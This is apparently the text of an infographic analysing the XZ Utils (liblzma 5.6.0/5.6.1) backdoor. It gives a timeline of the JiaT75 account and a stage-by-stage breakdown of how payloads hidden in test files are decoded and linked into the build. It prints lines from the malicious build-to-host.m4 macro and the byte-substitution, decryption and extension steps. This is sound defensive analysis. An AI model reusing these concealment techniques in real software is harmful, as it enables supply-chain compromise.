 XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: "Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious "build-to-host.m4" file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA